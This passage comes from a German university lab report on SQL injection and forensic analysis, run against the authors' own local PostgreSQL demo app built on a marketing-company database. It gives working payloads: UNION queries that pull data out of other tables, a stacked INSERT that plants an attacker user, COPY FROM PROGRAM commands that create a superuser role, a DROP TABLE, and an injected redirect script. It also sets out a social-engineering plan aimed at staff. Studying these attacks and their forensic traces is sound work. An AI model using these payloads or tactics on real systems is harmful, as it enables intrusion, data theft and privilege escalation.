

#### Abbildung 46 MySQL: Ausführung des Scripts

| €→                                      | ×ú                                 | อ                                                  | www.victim.com/test_sqli_mysql.php?n=S% |                                         | ··· 🛡 🕁 | Q Suchen |  |
|-----------------------------------------|------------------------------------|----------------------------------------------------|-----------------------------------------|-----------------------------------------|---------|----------|--|
| MySQI<br>SELEC<br>Persh<br>2125<br>2138 | -I-TES'<br>T * FR<br>Ir Na<br>Soki | T<br>CM `professore<br>me Rang Rau<br>rates c3 226 | ' WHERE name like 'S%'                  | bite Passwort eingeben:<br>Abbrechen OK |         |          |  |

Abbildung 47 MySQL: Anzeige des Skripts

### 3 Eigene Datenbanken

Für diese APL wurde die Datenabank aus dem Modul Datenbanken 1 verwendet. Die Datenbank wurde in erster Linie für die Client Success-Abteilung des Marketing-Software-Herstellers emarsys entwickelt. Emarsys nutzen vor allem E-Commerce-Unternehmen zum Erstellen und Versenden ihrer Marketing-Nachrichten über verschiedene digitale Kanäle. In der Datenbank finden sich u.a. Tabellen zu Geschäftspartnern (Firmen), den dazugehörigen Verträgen zwischen den Geschäftspartnern und emarsys, den Usern (Mitarbeiter der Firmen) und zu den emarsys-Mitarbeitern, die die Geschäftspartner betreuen.

Dies ist das relationale Modell der Datenbank:



Abbildung 48 Relationales Modell Modul DB1

### 4 SQL-Injection-Beispiele in unseren DBS und forensische Analyse

### 4.1 PostgreSQL Lokal

Zum Durchführen der SQL-Injection-Beispiele mit der PostgreSQL-Datenbank des letzten Semesters wurde die Häuser-Anwendung als Gerüst genutzt.

Mit Hilfe der SQL-Kommando-Funktion des Adminers wurden eine neue Datenbank angelegt und die Tabellen erstellt und mit Werten gefüllt.

Anschließend musste eine neue Datei mitarbeiter.html im Ordner mit den Docker-Files erstellt werden. Als Vorlage wurde die *vorlesungen.html* kopiert und entsprechend angepasst.

Ebenso angepasst bzw. erweitert wurden die Dateien *template.htm*l (zwecks Erweiterung um einen weiteren Menüpunkt für *mitarbeiter*) und *app.py*, wie bereits in dieser APL beschrieben.

Bei Klick auf den Menüpunkt *Mitarbeiter* gelangt man auf eine Tabelle, in der Mitarbeiterdaten stehen und in der nach dem Nachnamen gesucht werden kann.

| SQL Injection Demo v.1.0 Varlesungen Mi | itarbeiter T | ools +      |          |            |                                |               |                             |              | Aktuelles Datenbanksystem: | PostgreSQL 🗸 |
|-----------------------------------------|--------------|-------------|----------|------------|--------------------------------|---------------|-----------------------------|--------------|----------------------------|--------------|
|                                         | Mita         | arbei       | ter      |            |                                |               |                             |              |                            |              |
|                                         | Nachnan      | ne Mitarbei | ter      |            |                                |               |                             | Suchen       |                            |              |
|                                         | Curre        | nt Tim      | e: 02/02 | 2/2024 1   | 9:39:31                        |               |                             |              |                            |              |
|                                         | id           | Anrede      | Vorname  | Nachname   | Emailadresse                   | Telefonnummer | Berufsbezeichnung           | Abteilungsid |                            |              |
|                                         | 845715       | Frau        | Monique  | Bolz       | Monique.Bolz@datenbank.de      | 407855318     | Sales Manager               | 573          |                            |              |
|                                         | 845718       | Frau        | Martha   | Dehne      | Martha.Dehne@datenbank.de      | 407855321     | CEO                         | 576          |                            |              |
|                                         | 845722       | Herr        | Harry    | Koller     | Harry.Koller@datenbank.de      | 407855325     | Support-Mitarbeiter         | 577          |                            |              |
|                                         | 845723       | Herr        | Ottfried | Lawrentz   | Ottfried.Lawrentz@datenbank.de | 407855326     | Implementierungs-Consultant | 575          |                            |              |
|                                         | 845711       | Frau        | Sarah    | Maligranda | Sarah.Maligranda@datenbank.de  | 407855315     | Client Success Manager      | 574          |                            |              |
|                                         | 845725       | Frau        | Martina  | Nagel      | Martina.Nagel@datenbank.de     | 407855328     | Implementierungs-Consultant | 575          |                            |              |
|                                         | 845716       | Herr        | Lennard  | Nerz       | Lennard.Nerz@datenbank.de      | 407855319     | Implementierungs-Consultant | 575          |                            |              |
|                                         | 845717       | Herr        | Alfred   | Ovens      | Alfred.Ovens@datenbank.de      | 407855320     | Client Success Manager      | 574          |                            |              |
|                                         | 845720       | Frau        | Ute      | Schinke    | Ute.Schinke@datenbank.de       | 407855323     | Client Success Manager      | 574          |                            |              |
|                                         | 845721       | Frau        | Marita   | Schönborn  | Marita.Schönborn@datenbank.de  | 407855324     | Sales Manager               | 573          |                            |              |
|                                         | 845719       | Herr        | Edgar    | Teipel     | Edgar.Teipel@datenbank.de      | 407855322     | Geschäftsführer             | 576          |                            |              |
|                                         | 845724       | Frau        | Lotte    | Wittler    | Lotte.Wittler@datenbank.de     | 407855327     | Sales Manager               | 573          |                            |              |

Abbildung 49 PostgreSQL: neue Mitabeitertabelle

#### 4.1.1 Möglichkeiten der forensischen Analyse in PostgreSQL Lokal

Abfragen der aktiven Session können direkt in der Häuser-Anwendung mit '; SELECT pid, age(clock\_timestamp(), query\_start), usename, query FROM pg\_stat\_activity WHERE query != '<IDLE>' AND query NOT ILIKE '%pg\_stat\_activity%';-- eingesehen

werden:

Abgefragt werden die postgres Prozess-ID, der Timestamp der Query, DB-Username und Query.

## Mitarbeiter

'; SELECT pid, age(clock\_timestamp(), query\_start), usename, query FROM pg\_stat\_activity WHERE query != '<IDLE>' AND query NOT ILIKE '%

| d  | Anrede         | Vorname  | Nachname                                                                                                    | Emailadresse | Telefonnummer | Berufsbezeichnung | A |
|----|----------------|----------|----------------------------------------------------------------------------------------------------|--------------|---------------|-------------------|---|
| 31 | None           | None     |                                                                                                    |              |               |                   |   |
| 3  | None           | postgres |                                                                                                    |              |               |                   |   |
| 6  | 0:28:44.746213 | postgres | SELECT id, m_anrede, m_vorname,<br>m_nachname, m_email_adresse,<br>m_telefonnummer,<br>m_berufsbezeichnung, abteilungs_id<br>FROM mitarbeiter WHERE<br>m_nachname LIKE '%'; INSERT INTO<br>mitarbeiter VALUES (845111, '', null,<br>null, null, null, null, null);%' ORDER<br>BY m_nachname  |              |               |                   |   |
| •  | 0:33:00.110682 | postgres | SELECT id, m_anrede, m_vorname,<br>m_nachname, m_email_adresse,<br>m_telefonnummer,<br>m_berufsbezeichnung, abteilungs_id<br>FROM mitarbeiter WHERE<br>m_nachname LIKE '%'; INSERT INTO<br>mitarbeiter VALUES (845111, '', 'test',<br>null, null, null, null, null;%' ORDER<br>BY m_nachname |              |               |                   |   |
| 51 | 0:32:31.565158 | postgres | SELECT id, m_anrede, m_vorname,<br>m_nachname, m_email_adresse,<br>m_telefonnummer,<br>m_berufsbezeichnung, abteilungs id                                                                                                    |              |               |                   |   |

Abbildung 50 PostgreSQL: Queries in aktiver Session

Des Weiteren kann man in der Docker-Umgebung die Log-Files der Anwendung bzw. speziell das Log-File von postgres einsehen:

4-02-03 20:04:08 2024-02-03 19:04:08.615 UTC [36] STATEMENT: SELECT id, m\_anrede, m\_vorname, m\_achname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeict 4-02-03 20:05:07 2024-02-03 19:05:07.362 UTC [290] ERROR: null value in column "m\_vorname" violates not-null constraint 4-02-03 20:05:07 2024-02-03 19:05:07.362 UTC [290] DETAIL: Failing row cortains (&45111, <script>window.open("https://it-forensik.fiw.hs-wismar.de/");</s. 4-02-03 20:05:07 2024-02-03 19:05:07.362 UTC [290] STATEMENT: SELECT id, m\_anrede, m\_vorname, m\_anchname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeict 4-02-03 20:05:07 2024-02-03 19:05:57.369 UTC [127] DETAIL: Failing row cortains (&45111, <script>window.open("https://it-forensik.fiw.hs-wismar.de/")</s. 4-02-03 20:05:57 2024-02-03 19:05:57.369 UTC [127] DETAIL: Failing row cortains (&45111, <script>window.open("https://it-forensik.fiw.hs-wismar.de/")</s. 4-02-03 20:05:57 2024-02-03 19:05:57.369 UTC [127] DETAIL: Failing row cortains (&45111, <script>window.open("https://it-forensik.fiw.hs-wismar.de/")</s. 4-02-03 20:05:57 2024-02-03 19:05:57.369 UTC [127] STATEMENT: SELECT id, m\_anrede, m\_vorname, m\_nachname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeic 4-02-03 20:19:54 2024-02-03 19:19:54.087 UTC [338] STATEMENT: SELECT id, m\_anrede, m\_vorname, m\_nachname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeic 4-02-03 20:23:35 2024-02-03 19:23:35.608 UTC [385] STATEMENT: SELECT id, m\_anrede, m\_vorname, m\_nachname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeic 4-02-03 20:23:35 2024-02-03 19:23:35.608 UTC [385] STATEMENT: SELECT id, m\_anrede, m\_vorname, m\_anchname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeic 4-02-03 20:23:35 2024-02-03 19:23:35.608 UTC [385] STATEMENT: SELECT id, m\_anrede, m\_vorname, m\_anchname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeic 4-02-03 18:47:13 PostgreSQL Database directory appears to contain a database; Skipping initialization

#### Abbildung 51 PostgreSQL: Docker PostgreSQL Logfile

Darin kann man zwecks forensischer Analyse den Timestamp und die Query auslesen.

#### 4.1.2 Szenario

Ein Hacker hat Zugriff auf die Anwendungsoberfläche der Personalabteilung von emarsys erhalten, die auf der Tabelle *mitarbeiter* basiert. Mit dieser Oberfläche kann man anhand des Mitarbeiter-Nachnamens weitere Mitarbeiterdaten abfragen.

Der Hacker findet heraus, dass das Suchfeld eine Schwachstelle für SQL-Injection aufweist. Dies findet er heraus, indem er ein ' eingibt und die Antwort der Anwendung beobachtet. Das Resultat ist ein Programming Error, die Eingabe wird wohl als Teil der Query übernommen und nicht parametrisiert.

## Mitarbeiter

Abbildung 52 PostgreSQL: Schwachstelle in Suchmaske

-----

Das eigentliche Ziel des Hackers ist es aber einen Zugang zu der Plattform zu erhalten. Die angegriffene Firma vertreibt eine Software, mit der Firmen Marketingnachrichten an ihre Kunden schicken können. Dementsprechend liegen sehr viele Kundendatensätze in der Plattform.

Der Hacker weiß, dass der Zugang zum Technischen Support mittels registrierter Firmenmailadresse funktioniert, siehe Nachricht bei Eingabe von falscher Mailadresse bei "Passwort vergessen" auf der Support-Login-Seite:



#### Abbildung 53 Hinweise emarsys Tech Support

Deswegen beschließt der Hacker folgendes Vorgehen:

- 1. Untersuchen der verfügbaren Mitarbeiter-Abfragetabelle mit dem Ziel über diese Tabelle an weitere nicht-sichtbare Tabellen zu kommen, indem er:
  - a. die Datenbankversion ausließt
  - b. die Anzahl der verfügbaren Spalten ausließt
  - c. überprüft welche Spalten String-Daten enthalten
- 2. Ausspähen relevanter Daten aus anderen Tabellen, indem er:
  - a. Anzeige der vorhandenen DB
  - b. Anzeige der vorhandenen Tabellen
  - c. Anzeige der Tabellennamen
  - d. Anzeige der Spalten der Tabellen Geschäftskunden und Users
  - e. Anzeige der Inhalte der Spalten id und Firmenbezeichnung von Geschäftskunden
- Verändern von Daten, indem er einen neuen User mit einer vom Hacker kontrollierten Mailadresse in der Tabelle Users anlegt um einen Zugang zum Technischen Support zu erhalten
- 4. Datenbankserver verändern: neuen User anlegen für weitere Angriffe
- 5. Einschleusen von Code: ein Skript wird in die Tabelle Mitarbeiter eingefügt, das auf eine vom Angreifer kontrollierte Seite weiterleitet (z.B. um dort weitere Daten abzugreifen).
### 4.1.3 Beispiel 1: Sammeln relevanter Daten zur verfügbaren Mitarbeiter-Tabelle

Mit '; SELECT version(); - kann man die DBMS-Version auslesen:

# Mitarbeiter `; SELECT version(); - Suchen Current Time: 02/02/224 20:10:34 id Anrede Vorname Renailadresse Telefonnummer Berufsbezeichnung Abteilungsid PostgreSQL 12:17 (Debian 12:17-1.pgdg120+1) on x86\_64-pc-linuxgnu, compiled by gcc (Debian 12:20-14) 12:20, 64-bit Vorname Variante Familiadresse Telefonnummer Berufsbezeichnung Abteilungsid

#### Abbildung 54 PostgreSQL: DB version

Mit 'ORDER BY 1;--, 'ORDER BY 2;--, 'ORDER BY 3;-- usw. wurde herausgefunden, dass die Query auf 8 Spalten zugreift (genauso viele wie in der Anwendung angezeigt werden), da bei 'ORDER BY 9;-- ein Error angezeigt wird, mit der Query auf mehr Spalten versucht wird zuzugreifen, als Spalten vorhanden sind.

# Mitarbeiter

| · Order b | <sub>by 1;</sub><br>nt Tim | e: 03/02 | 2/2024 1   | 9:16:03                       |               |                        | Suchen       |
|-----------|----------------------------|----------|------------|-------------------------------|---------------|------------------------|--------------|
| id        | Anrede                     | Vorname  | Nachname   | Emailadresse                  | Telefonnummer | Berufsbezeichnung      | Abteilungsid |
| 845111    |                            | test     | test       | test                          | test          | test                   | 573          |
| 845711    | Frau                       | Sarah    | Maligranda | Sarah.Maligranda@datenbank.de | 407855315     | Client Success Manager | 574          |

Abbildung 55 PostgreSQL: Spaltenanzahl

Mit der Query

Bolz' UNION SELECT 'a', NULL, NULL, NULL, NULL, NULL, NULL, NULL;--

kann man herausfinden, welche Spalten Strings enthalten. Bei Prüfung der ersten Spalte wird ein Error ausgegeben, mit dem Hinweis, dass die Eingabe einen Integer-Wert erfordert.

# sqlalchemy.exc.DataError

sqlalchemy.exc.DataError: (psycopg2.errors.InvalidTextRepresentation) invalid input syntax for type integer: "a" LINE 1: ...beiter WHERE m\_nachname LIKE '%Bolz' UNION SELECT 'a', NULL,...

#### Abbildung 56 PostgreSQL: Error Stringdaten herausfinden

Bei Prüfung der zweiten Spalte sieht man, dass die Spalte String-Werte beinhaltet, da das 'a' in der Tabelle ausgegeben wird. Nach demselben Schema kann man die anderen Spalten prüfen: Bolz' UNION SELECT NULL, 'a', NULL, NULL, NULL, NULL, NULL, NULL, NULL;--

# Mitarbeiter

| Bolz' UNI | ON SELECT | NULL, 'a', NULI | L, NULL, NULL, N | IULL, NULL, NULL;         |               |                   | Suchen       |
|-----------|-----------|-----------------|------------------|---------------------------|---------------|-------------------|--------------|
| Currer    | nt Time   | : 03/02/        | 2024 19:2        | 26:51                     |               |                   |              |
| id        | Anrede    | Vorname         | Nachname         | Emailadresse              | Telefonnummer | Berufsbezeichnung | Abteilungsid |
| 845715    | Frau      | Monique         | Bolz             | Monique.Bolz@datenbank.de | 407855318     | Sales Manager     | 573          |
| None      | а         | None            | None             | None                      | None          | None              | None         |

Abbildung 57 PostgreSQL: Stringdaten möglich in Spalte 2

### 4.1.4 Beispiel 2: Ausspähen von relevanter Daten aus anderen Tabellen

Die Anzeige der vorhandenen Datenbanken erfolgte mit: '; SELECT datname FROM pg\_database; --

# Mitarbeiter

| '; SELECT datr       | name FROM p | og_database; |            |              |               |                   | Suchen       |
|----------------------|-------------|--------------|------------|--------------|---------------|-------------------|--------------|
| Current <sup>·</sup> | Time: 0     | 3/02/202     | 4 15:26:47 | 7            |               |                   |              |
| id                   | Anrede      | Vorname      | Nachname   | Emailadresse | Telefonnummer | Berufsbezeichnung | Abteilungsid |
| postgres             |             |              |            |              |               |                   |              |
| kemper               |             |              |            |              |               |                   |              |
| template1            |             |              |            |              |               |                   |              |
| template0            |             |              |            |              |               |                   |              |
| db_apt               |             |              |            |              |               |                   |              |

### Abbildung 58 PostgreSQL: vorhandene Datenbanken

Anzeige der Tabellennamen und der dazugehörigen Spalten: '; SELECT table\_name,

column\_name FROM information\_schema.columns WHERE table\_name in (SELECT tablename FROM pg\_tables WHERE schemaname = 'public') order by 1;--

# Mitarbeiter

| '; SELECT table_ | name, column_name FROM i | information_schen | na.columns W | HERE table_name | in (SELECT tablenam | e FROM pg_tables WHE | RI Suchen    |
|------------------|--------------------------|-------------------|--------------|-----------------|---------------------|----------------------|--------------|
| Current T        | ime: 03/02/2024          | 15:31:22          |              |                 |                     |                      |              |
| id               | Anrede                   | Vorname           | Nachname     | Emailadresse    | Telefonnummer       | Berufsbezeichnung    | Abteilungsid |
| abteilung        | abteilungsname           |                   |              |                 |                     |                      |              |

# Abbildung 59 PostgreSQL: Tabellennamen und Spalten in DB

Beispielhaft werden hier die Spalten zu *Geschäftskunden* und *Users* angezeigt, weil diese für das weitere Vorgehen des Hackers relevant sind.

| geschäftskunden | land              |
|-----------------|-------------------|
| geschäftskunden | plz               |
| geschäftskunden | hausnr            |
| geschäftskunden | straße            |
| geschäftskunden | k_status          |
| geschäftskunden | firmenbezeichnung |
| geschäftskunden | webseite          |
| geschäftskunden | marktsegment_id   |
| geschäftskunden | id                |
| geschäftskunden | kohorte           |
| geschäftskunden | stadt             |

#### Abbildung 60 PostgreSQL: Tabellennamen und Spalten in DB 2

| users | funktion      |
|-------|---------------|
| users | telefonnummer |
| users | email_adresse |
| users | nachname      |
| users | vorname       |
| users | anrede        |
| users | kunden_id     |
| users | id            |

# Abbildung 61 PostgreSQL: Tabellennamen und Spalten in DB 3

Anzeige der Inhalte der Spalten id und Firmenbezeichnung:

Bolz' AND 1=0 UNION SELECT id, firmenbezeichnung, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL FROM geschäftskunden;--

Bolz' AND 1=0 UNION SELECT id, firmenbezeichnung, NULL, NULL, NULL, NULL, NULL, NULL FROM geschäftskunden;--

Current Time: 03/02/2024 15:45:39

| id | Anrede                              | Vorname | Nachname | Emailadresse | Telefonnummer | Berufsbezeichnung | Abteilungsid |
|----|-------------------------------------|---------|----------|--------------|---------------|-------------------|--------------|
| 12 | flaschenpost SE                     | None    | None     | None         | None          | None              | None         |
| 16 | BRACK.CH AG                         | None    | None     | None         | None          | None              | None         |
| 9  | notebooksbilliger.de AG             | None    | None     | None         | None          | None              | None         |
| 10 | Flaconi GmbH                        | None    | None     | None         | None          | None              | None         |
| 14 | MÜNZE Österreich Aktiengesellschaft | None    | None     | None         | None          | None              | None         |
| 13 | Lemon Technologies GmbH             | None    | None     | None         | None          | None              | None         |
| 11 | home24 SE                           | None    | None     | None         | None          | None              | None         |
| 15 | Zur Rose Suisse AG                  | None    | None     | None         | None          | None              | None         |

### Abbildung 62 PostgreSQL: Anzeigen von Inhalten anderer Tabellen

Der Hacker kann sich nun eine Firma raussuchen, für die er sich in der Users-Tabelle einen User anlegen möchte.

Er wählt home24 SE mit der id=11

# 4.1.5 Beispiel 3: Verändern von Daten

Die User-Tabelle sieht vor Anlegen des Users folgendermaßen aus:

Bolz' AND 1=0 UNION SELECT id, anrede, vorname, nachname, email\_adresse, telefonnummer, funktion, kunden\_id FROM users;--

Bolz' AND 1=0 UNION SELECT id, anrede, vorname, nachname, email\_adresse, telefonnummer, funktion, kunden\_id FROM users;--

uchen

| Current Ti | me: 03 | 3/02/2 | 024 1 | 5:58:38 |
|------------|--------|--------|-------|---------|
|            |        |        |       |         |

| id | Anrede | Vorname    | Nachname    | Emailadresse                  | Telefonnummer  | Berufsbezeichnung | Abteilungsid |
|----|--------|------------|-------------|-------------------------------|----------------|-------------------|--------------|
| 1  | Frau   | Claudia    | Lankes      | c-1937@bestmail.none          | 02302/66616282 | User              | 11           |
| 5  | Herr   | Folko      | Röttger     | folko_roettger@quickmail.none | 02663/60829721 | Main User         | 16           |
| 9  | Frau   | Kiara      | Scheithauer | kiara_35@validmail.none       | 06761/32674625 | Main User         | 15           |
| 4  | Herr   | Heinzpeter | Lüdemann    | heinzpeter_60@trashmail.none  | 05142/7408163  | User              | 10           |
| 10 | k.A.   | Rudolfina  | Gauss       | r-gauss@company.none          | 04834/18414820 | Decision Maker    | 13           |
| 2  | Herr   | Hoimar     | Grotz       | hoimar1979@kitty.none         | 07673/94418582 | Main User         | 11           |
| 3  | k.A.   | Hildeburg  | Haist       | hildeburg.1965@company.none   | 02637/19464364 | Decision Maker    | 9            |
| 11 | Herr   | Meinfried  | Steidle     | meinfried_76@quickmail.none   | 02161/82742864 | Main User         | 16           |
| 7  | Herr   | Samuel     | Hösl        | samuel_hoesl@retromail.none   | 05753/16920103 | Decision Maker    | 13           |
| 12 | Herr   | Eric       | Decker      | eric.decker@spam-mail.none    | 08458/75690030 | User              | 14           |

#### Abbildung 63 PostgreSQL: User-Tabelle vorher

Anlegen eines neuen Users in der User-Tabelle: Bolz'; INSERT INTO users (id, anrede, vorname, nachname, email\_adresse, telefonnummer, funktion, kunden\_id) VALUES ('13', 'Herr', 'Hans', 'Hecker', 'hans.hecker@home22.com', '02161/43342334', 'Main User', '11'); --

Hier gibt die Anwendung einen Error zurück. Beim nochmaligen Aufrufen der Users-Tabelle sieht man, dass der Datensatz angelegt wurde.

| Bolz | ' AND 1=0 l | JNION SELECT i | d, anrede, vornar | ne, nachname, email_adresse, telefonn | ummer, funktion, kund | en_id FROM users; | Suchen       |
|------|-------------|----------------|-------------------|---------------------------------------|-----------------------|-------------------|--------------|
| Cur  | rent Ti     | me: 03/0       | 2/2024 16         | 5:17:22                               |                       |                   |              |
| id   | Anrede      | Vorname        | Nachname          | Emailadresse                          | Telefonnummer         | Berufsbezeichnung | Abteilungsid |
| 1    | Frau        | Claudia        | Lankes            | c-1937@bestmail.none                  | 02302/66616282        | User              | 11           |
| 13   | Herr        | Hans           | Hecker            | hans.hecker@home22.com                | 02161/43342334        | Main User         | 11           |
| 5    | Herr        | Folko          | Röttger           | folko_roettger@quickmail.none         | 02663/60829721        | Main User         | 16           |
| 9    | Frau        | Kiara          | Scheithauer       | kiara_35@validmail.none               | 06761/32674625        | Main User         | 15           |
| 4    | Herr        | Heinzpeter     | Lüdemann          | heinzpeter_60@trashmail.none          | 05142/7408163         | User              | 10           |
| 10   | k.A.        | Rudolfina      | Gauss             | r-gauss@company.none                  | 04834/18414820        | Decision Maker    | 13           |
| 2    | Herr        | Hoimar         | Grotz             | hoimar1979@kitty.none                 | 07673/94418582        | Main User         | 11           |
| 3    | k.A.        | Hildeburg      | Haist             | hildeburg.1965@company.none           | 02637/19464364        | Decision Maker    | 9            |
| 11   | Herr        | Meinfried      | Steidle           | meinfried_76@quickmail.none           | 02161/82742864        | Main User         | 16           |
| 7    | Herr        | Samuel         | Hösl              | samuel_hoesl@retromail.none           | 05753/16920103        | Decision Maker    | 13           |
| 12   | Herr        | Eric           | Decker            | eric.decker@spam-mail.none            | 08458/75690030        | User              | 14           |

#### Abbildung 64 PostgreSQL: neuer Eintrag User-Tabelle

Der Hacker kann nun die Ferienzeit abwarten. Er schickt dann Nachrichten an alle Client Success-Manager (aus der Tabelle Mitarbeiter), um zu sehen, wer arbeitet und wer Urlaub hat. Er schreibt dann als Hans Hecker an einen verfügbaren Mitarbeiter, gibt vor, regulär von einem Kollegen, der sich gerade in Urlaub befindet, betreut zu werden und bittet ihn - in Vertretung - mit der in der DB hinterlegten Mailadresse einen Zugang zum Technischen Support anzulegen. Über diesen kann der Angreifer versuchen einen Zugang zur emarsys-Versende-Plattform von home24 zu erhalten.

#### 4.1.6 Beispiel 4: Datenbank-Server verändern

Mit ' UNION SELECT NULL, current\_user, NULL, NULL, NULL, NULL, NULL, NULL, NULL;-- kann man sich den aktuellen Datenbank-User anzeigen lassen:

| ' UNION SELECT NULL, current_user, NULL, NULL, NULL, NULL, NULL, NULL; |          |          |            |                               |               |                        | Suchen       |
|------------------------------------------------------------------------|----------|----------|------------|-------------------------------|---------------|------------------------|--------------|
| Curre                                                                  | nt Time  | e: 03/02 | 2/2024 17  | 7:55:52                       |               |                        |              |
| id                                                                     | Anrede   | Vorname  | Nachname   | Emailadresse                  | Telefonnummer | Berufsbezeichnung      | Abteilungsid |
| 845717                                                                 | Herr     | Alfred   | Ovens      | Alfred.Ovens@datenbank.de     | 407855320     | Client Success Manager | 574          |
| 845715                                                                 | Frau     | Monique  | Bolz       | Monique.Bolz@datenbank.de     | 407855318     | Sales Manager          | 573          |
| 845711                                                                 | Frau     | Sarah    | Maligranda | Sarah.Maligranda@datenbank.de | 407855315     | Client Success Manager | 574          |
| 845720                                                                 | Frau     | Ute      | Schinke    | Ute.Schinke@datenbank.de      | 407855323     | Client Success Manager | 574          |
| 845721                                                                 | Frau     | Marita   | Schönborn  | Marita.Schönborn@datenbank.de | 407855324     | Sales Manager          | 573          |
| 845722                                                                 | Herr     | Harry    | Koller     | Harry.Koller@datenbank.de     | 407855325     | Support-Mitarbeiter    | 577          |
| 845719                                                                 | Herr     | Edgar    | Teipel     | Edgar.Teipel@datenbank.de     | 407855322     | Geschäftsführer        | 576          |
| None                                                                   | postgres | None     | None       | None                          | None          | None                   | None         |

#### Abbildung 65 PostgreSQL: aktueller User

Mit '; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'psql -c "CREATE USER Angreifer WITH SUPERUSER"'; SELECT \* FROM tmp; –wird ein neuer User "Angreifer" angelegt.

# Mitarbeiter

| '; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'psql -c |             |         |          |              |               |                   | Sucher       |
|----------------------------------------------------------------------------------------------|-------------|---------|----------|--------------|---------------|-------------------|--------------|
| Current                                                                                      | t Time: 03/ | 02/2024 | 18:05:22 |              |               |                   |              |
| id                                                                                           | Anrede      | Vorname | Nachname | Emailadresse | Telefonnummer | Berufsbezeichnung | Abteilungsid |

CREATE ROLE

#### Abbildung 66 PostgreSQL: neuen User anlegen

Ein Login wurde mit '; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'psql -c "ALTER ROLE Angreifer WITH LOGIN"'; SELECT \* FROM tmp;-- angelegt.

# Mitarbeiter

| '; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'psql -c |        |         |          |              |               |                   |              | en |
|----------------------------------------------------------------------------------------------|--------|---------|----------|--------------|---------------|-------------------|--------------|----|
